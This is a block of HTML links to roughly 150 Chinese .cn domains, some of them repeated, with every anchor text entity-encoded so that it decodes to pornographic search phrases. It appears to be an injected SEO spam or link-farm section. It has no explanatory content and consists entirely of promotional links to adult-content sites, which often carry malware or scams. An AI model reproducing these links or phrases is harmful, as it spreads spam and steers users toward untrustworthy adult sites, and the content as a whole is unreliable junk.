<a href="http://livercare.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://cein.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://skamol.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://muaw.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wobuyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://kuav.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://678unsh.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txrwg.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://t088.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://younews.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://knou.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://gp961.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://uuliu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yajiewujin.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://longov.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://atexp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://kvfd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://xycampus.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shgsqy.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://hy083.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uq7q4.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://jfaf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://fiakkm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uq7q4.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxylw.cn" target="_blank">&#x65E5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sieko.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y372.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tec-max.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://wuai77.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://onemining.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sf999w.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xyfood.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btspay.cn" target="_blank">91&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://moonlightfamily.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x7ECF;&#x5178;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tr18.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://han-shan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x719F;&#x5987;av</a>|
<a href="http://sjzstd.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://dy727.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hyseeds.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://angdong.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52youhuiquan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtii.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://13915407651.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wzbtl.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hydns.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dy727.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lunze.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;</a>|
<a href="http://xyfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://vfru.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0836auto.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://christsense.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7684;app</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://qinxion.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://opivv.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://kohosaw.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lei8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://moonson.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lompte.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://leiliangchengs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x5348;&#x591C;&#x4F26;4480yy&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://txrwg.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ulef.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://jsgsp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bmshb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://jfhi.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://hwahai.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x5348;&#x591C;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://13667152199.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://gzfrf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nu35x4l.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://iuil.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://drtim.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sengkan.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cmnest.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://find-you.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w7k.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://han-shan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsousou.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
